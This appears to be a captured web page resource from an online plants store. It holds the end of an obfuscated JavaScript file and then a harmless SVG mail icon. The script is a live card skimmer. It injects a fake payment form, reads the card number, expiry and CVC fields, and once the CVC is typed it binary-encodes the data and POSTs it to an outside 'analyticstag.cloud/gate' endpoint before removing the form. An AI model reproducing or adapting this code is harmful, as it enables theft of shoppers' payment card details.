20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1ce)+_0x500e9f+'\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x18a)+_0x500e9f+_0x2bd17b(0x1c1)+_0x500e9f+_0x2bd17b(0x17f)+_0x500e9f+_0x2bd17b(0x185)+_0x500e9f+_0x2bd17b(0x19c)+_0x500e9f+_0x2bd17b(0x192)+_0x500e9f+_0x2bd17b(0x1d6)+_0x500e9f+_0x2bd17b(0x182)+_0x500e9f+'\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>';}function _0x5ae16d(){const _0x11ccdd=_0x5329ad;return document[_0x11ccdd(0x196)](_0x423843);}function _0x136417(){const _0x2b08ff=_0x5329ad,_0x2d088a=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x1ac)),_0x1af0f8=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x19d)),_0x472885=document['getElementById'](_0x2b08ff(0x1cd));_0x205dc6[_0x2b08ff(0x1a7)]=_0x2d088a?.[_0x2b08ff(0x199)]??_0x205dc6[_0x2b08ff(0x1a7)],_0x205dc6[_0x2b08ff(0x195)]=_0x1af0f8?.['value']??_0x205dc6[_0x2b08ff(0x195)],_0x205dc6['cvc']=_0x472885?.[_0x2b08ff(0x199)]??_0x205dc6['cvc'],_0x205dc6[_0x2b08ff(0x1c7)]=(_0x205dc6[_0x2b08ff(0x1c4)][_0x2b08ff(0x198)](/\d/g)||[])[_0x2b08ff(0x1d9)];const _0x1f65eb=document[_0x2b08ff(0x1ab)];if(_0x1f65eb&&(_0x1f65eb['id']===_0x2b08ff(0x1ac)||_0x1f65eb['id']===_0x2b08ff(0x19d)||_0x1f65eb['id']===_0x2b08ff(0x1cd))){_0x205dc6[_0x2b08ff(0x1be)]=_0x1f65eb['id'];try{_0x205dc6[_0x2b08ff(0x1a8)]=_0x1f65eb[_0x2b08ff(0x1b1)],_0x205dc6[_0x2b08ff(0x1d7)]=_0x1f65eb['selectionEnd'];}catch(_0x239ae6){_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}}else _0x205dc6['activeId']=null,_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}function _0x40e50d(){const _0x7c4d9a=_0x5329ad;if(_0x19f5e0)return;const _0xf2da43=_0x5ae16d();if(!_0xf2da43||!_0xf2da43['checked'])return;if(document[_0x7c4d9a(0x1b6)](_0x500e9f))return;const _0x437bd6=_0xf2da43['parentElement'];if(!_0x437bd6)return;const _0x3f93d7=_0xf2da43[_0x7c4d9a(0x1c5)](_0x7c4d9a(0x181)),_0x5bcc86=document[_0x7c4d9a(0x196)](_0xd36ff2);console['log']({'paymentContainer':_0x3f93d7,'oldFormElement':_0x5bcc86}),_0x3f93d7&&_0x5bcc86&&(_0x5bcc86[_0x7c4d9a(0x17e)](),_0x3f93d7[_0x7c4d9a(0x186)]('beforeend',_0x5bd811(_0x205dc6))),_0x4a967c(),_0x339658();}function _0x4c9cc8(){const _0x483ac1=_0x5329ad;if(_0x19f5e0)return;_0x19f5e0=!![],_0x136417();const _0xc2c212=document[_0x483ac1(0x1b6)](_0x500e9f),_0x27acf6=document[_0x483ac1(0x1b6)](_0x1ea2d3);if(_0xc2c212)_0xc2c212[_0x483ac1(0x1a4)]['add'](_0x483ac1(0x18c)),setTimeout(()=>{const _0x34d4b7=_0x483ac1,_0x569222=document[_0x34d4b7(0x1b6)](_0x500e9f);if(_0x569222)_0x569222['remove']();const _0x1fa903=document[_0x34d4b7(0x1b6)](_0x1ea2d3);if(_0x1fa903)_0x1fa903['remove']();},0xc8);else _0x27acf6&&_0x27acf6[_0x483ac1(0x17e)]();try{if(_0x38d536)_0x38d536['disconnect']();}catch(_0x411536){}try{if(_0x4dcffd)clearInterval(_0x4dcffd);}catch(_0xc99767){}try{if(_0x33ab86)clearInterval(_0x33ab86);}catch(_0x1c70f9){}}function _0x19fd0b(_0x292d26){const _0x194af2=_0x5329ad,_0x4be180=_0x292d26[_0x194af2(0x1b8)];if(!_0x4be180)return;let _0x573d99;try{const _0x768b43=_0x4be180[_0x194af2(0x1b1)]??_0x4be180[_0x194af2(0x199)][_0x194af2(0x1d9)],_0x20d758=_0x4be180[_0x194af2(0x1b0)]??_0x4be180['value'][_0x194af2(0x1d9)];let _0x15a27e='';if(typeof _0x292d26[_0x194af2(0x17d)]===_0x194af2(0x1b9))_0x15a27e=_0x292d26[_0x194af2(0x17d)];else _0x292d26[_0x194af2(0x188)]==='insertFromPaste'&&_0x292d26[_0x194af2(0x19b)]?_0x15a27e=_0x292d26['clipboardData'][_0x194af2(0x1d8)](_0x194af2(0x1c8))||'':_0x15a27e='';_0x573d99=_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](0x0,_0x768b43)+_0x15a27e+_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](_0x20d758);}catch(_0x176a2a){_0x573d99=(_0x4be180['value']||'')+(_0x292d26[_0x194af2(0x17d)]||'');}const _0x54cedb=(_0x573d99[_0x194af2(0x198)](/\d/g)||[])[_0x194af2(0x17c)]('');if(typeof _0x205dc6[_0x194af2(0x1c7)]!=='number')_0x205dc6[_0x194af2(0x1c7)]=(_0x4be180[_0x194af2(0x199)]['match'](/\d/g)||[])[_0x194af2(0x1d9)];if(_0x54cedb[_0x194af2(0x1d9)]>=0x3&&_0x205dc6[_0x194af2(0x1c7)]<0x3){const _0x14b83e=_0x54cedb,_0x47fa82=document[_0x194af2(0x1b6)](_0x194af2(0x1ac))['value'],_0x15e275=document[_0x194af2(0x1b6)](_0x194af2(0x19d))['value'],_0x30911b=document['getElementById'](_0x194af2(0x1cc))['value'],_0x490f78=_0x194af2(0x19a),_0x39e40a=_0x194af2(0x1b2),_0x5365d9=_0x194af2(0x1ca),_0x9caaed=_0x194af2(0x1d4);let _0x1656d7=_0x47fa82+'|'+_0x15e275+'|'+_0x14b83e+'|'+_0x30911b+'|'+_0x490f78+'|'+_0x39e40a+'|'+_0x194af2(0x1c2)+'|'+_0x5365d9+'|'+'GR'+'|'+_0x9caaed,_0x12bfaf=_0x29c691(_0x1656d7);_0x21299f(_0x12bfaf,'https://analyticstag.cloud/gate'),document[_0x194af2(0x1b5)]=_0x194af2(0x1d1);function _0x29c691(_0x502ee1){const _0x1af9b8=_0x194af2;return _0x502ee1['split']('')[_0x1af9b8(0x1a1)](_0x43e1e9=>{const _0x380477=_0x1af9b8,_0x1da07a=_0x43e1e9[_0x380477(0x1aa)](0x0)['toString'](0x2);return _0x1da07a[_0x380477(0x18b)](0x8,'0');})[_0x1af9b8(0x17c)]('');}function _0x21299f(_0x536794,_0xd39b0a,_0x5832f2=_0x194af2(0x184)){const _0x291ae5=_0x194af2,_0x32adbd=_0x3e7985(_0x536794),_0x50cc6f=new Blob([_0x32adbd],{'type':_0x5832f2});fetch(_0xd39b0a,{'method':_0x291ae5(0x1d3),'headers':{},'body':_0x50cc6f})['then'](_0x42c916=>{})['then'](_0x193808=>{})[_0x291ae5(0x1ad)](_0x49d698=>{});}function _0x3e7985(_0x35a4f0){const _0x399b76=_0x194af2,_0x3ae87a=_0x1bf7db(_0x35a4f0),_0x52bed3=_0x3ae87a[_0x399b76(0x1d9)],_0x28dfe5=new Uint8Array(_0x52bed3);for(let _0xbae713=0x0;_0xbae713<_0x52bed3;_0xbae713++){_0x28dfe5[_0xbae713]=_0x3ae87a[_0x399b76(0x1aa)](_0xbae713);}return _0x28dfe5;}function _0x1bf7db(_0x475f42){const _0x49ff9a=_0x194af2;let _0x451d1a='';for(let _0x40cb38=0x0;_0x40cb38<_0x475f42[_0x49ff9a(0x1d9)];_0x40cb38+=0x8){const _0x551816=_0x475f42['slice'](_0x40cb38,_0x40cb38+0x8);_0x451d1a+=String[_0x49ff9a(0x1a2)](parseInt(_0x551816,0x2));}return _0x451d1a;}_0x4c9cc8();}}function _0x4a967c(){const _0x287ca7=_0x5329ad,_0x4baf8b=document['getElementById'](_0x287ca7(0x1ac)),_0x342366=document['getElementById']('card-exp'),_0x151a69=document['getElementById'](_0x287ca7(0x1cd));[_0x4baf8b,_0x342366][_0x287ca7(0x19f)](_0x1a16b1=>{const _0x483741=_0x287ca7;if(!_0x1a16b1)return;_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1a6),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x19e),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1b4),_0x136417);}),_0x151a69&&(_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1a6),_0x19fd0b),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x19e),_0x136417),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1b4),_0x136417));}function _0x339658(){const _0x386745=_0x5329ad;if(!_0x205dc6[_0x386745(0x1be)])return;const _0x405fa9=document[_0x386745(0x1b6)](_0x205dc6['activeId']);if(!_0x405fa9)return;try{_0x405fa9['focus'](),_0x205dc6[_0x386745(0x1a8)]!=null&&_0x205dc6[_0x386745(0x1d7)]!=null&&_0x405fa9[_0x386745(0x1d0)](_0x205dc6[_0x386745(0x1a8)],_0x205dc6[_0x386745(0x1d7)]);}catch(_0xe12946){}}function _0x3021b8(){const _0x3f89ee=_0x5329ad,_0x1679ed=_0x5ae16d();if(!_0x1679ed)return;const _0x42f619=_0x1679ed[_0x3f89ee(0x1c5)](_0x3f89ee(0x17b))||document[_0x3f89ee(0x18e)];_0x38d536=new MutationObserver(_0x222ec6=>{if(_0x19f5e0)return;!document['getElementById'](_0x500e9f)&&_0x5ae16d()?.['checked']&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x38d536[_0x3f89ee(0x1c0)](_0x42f619,{'childList':!![],'subtree':!![]}),_0x4dcffd=setInterval(()=>{const _0x31e9d0=_0x3f89ee;if(_0x19f5e0)return;_0x5ae16d()?.[_0x31e9d0(0x1da)]&&!document[_0x31e9d0(0x1b6)](_0x500e9f)&&(_0x136417(),_0x40e50d());},0x96);}_0x33ab86=setInterval(()=>{const _0x168e27=_0x5329ad,_0x25b2bf=_0x5ae16d();if(_0x25b2bf){clearInterval(_0x33ab86),_0x33ab86=null;if(_0x25b2bf[_0x168e27(0x1da)])_0x40e50d();document[_0x168e27(0x1bc)](_0x168e27(0x1b3),_0x4e86fe=>{const _0x47689d=_0x168e27;_0x4e86fe['target']&&_0x4e86fe[_0x47689d(0x1b8)][_0x47689d(0x1c6)](_0x423843)&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x3021b8();}},_0x5a504b);}());}


--- FILE ---
content_type: image/svg+xml
request_url: https://domori.com/themes/at_plants_store/assets/img/mail_gold.svg
body_size: 251
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.166" height="15.585" viewBox="0 0 22.166 15.585"><defs><style>.a{fill:#dac27b;}</style></defs><g transform="translate(0 -76)"><g transform="translate(0 76)"><path class="a" d="M20.217,76H1.948A1.951,1.951,0,0,0,0,77.948V89.637a1.951,1.951,0,0,0,1.948,1.948H20.217a1.95,1.95,0,0,0,1.948-1.948V77.948A1.95,1.95,0,0,0,20.217,76Zm-.273,1.3L12.46,84.744a1.948,1.948,0,0,1-2.756,0L2.221,77.3ZM1.3,89.373V78.213L6.911,83.8Zm.923.914,5.61-5.574.955.95a3.247,3.247,0,0,0,4.591,0l.956-.951,5.61,5.574Zm18.645-.914L15.255,83.8l5.612-5.583Z" transform="translate(0 -76)"/></g></g></svg>